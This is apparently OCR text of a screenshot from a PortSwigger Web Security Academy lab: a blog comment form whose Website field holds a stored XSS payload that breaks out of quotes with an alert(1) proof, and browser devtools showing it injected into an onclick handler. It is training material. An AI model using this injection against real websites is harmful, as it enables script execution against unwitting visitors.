 https://0a7f00770331bae481858983002c00e9.web-security-academy.net/post?postId=8
Hello, I'm here! Click icon in the tray to take a screenshot or click with a right button to
see more options.
Kali Exploit-DB Google Hacking DB Notion - Log in YT Crack GTFOBins nigthmare V Info Cipher swisskey CyberChef PortSwigger THM Notion JustBeamIt HackTricks
Comments
Roy Youthere | 04 July 2023
Sitting reading this in the auto-repair shop waiting room while they make up things to
overcharge me for.
Name | 19 July 2023
Comment
Leave a comment
Comment:
Comment
Name:
Name
Email:
Email@email.com
Website:
https://example.com/&apos;-alert(1)-&apos;
Post Comment
Inspector Console Debugger Network Style Editor Performance Memory
Search HTML
<img src="/image/blog/posts/59.jpg">
<h1>Festivals</h1>
<p>···</p>
<hr>
<p>···</p>
<p>···</p>
<p>···</p>
<p>···</p>
<p>···</p>
<p>···</p>
<p>···</p>
<div>
<hr>
<h1>Comments</h1>
<section class="comment">
<p>···</p>
<p>···</p>
<p></p>
</section>
<section class="comment">
<p>
<img class="avatar" src="/resources/images/avatarDefault.svg">
<a id="author" href="https://example.com/'-alert(1)-'" onclick="var tracker={track(){}};
tracker.track('https://example.com/'-alert(1)-'');">Name</a> event
| 19 July 2023
</p>
<p>Comment</p>
<p></p>
</section>
<hr>
<section class="add-comment">···</section>
html > body > div > section.maincontainer > div.container.is-page > div.blog-post > div > section.comment > p
Filter Styles :hov .cls +
element { inline
}
[theme="blog"] .comment { labsBlog.css:1111
border-top: 1px solid #ebf0f2;
margin: 1em 0;
padding-top: 1em;
}
*, ::before, ::after { labsBlog.css:132
-moz-box-sizing: border-box;
-webkit-box-sizing: border-box;
box-sizing: border-box;
}
Inherited from body
body { labsBlog.css:577
color: #333332;
font-size: 16px;
font-family: Arial, "Helvetica Neue", Helvetica, sans-serif;
Layout Computed Changes Compatibility
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model
margin 16
border 1
padding 16
0 0 0 668×54.8 0 0 0
0
0
16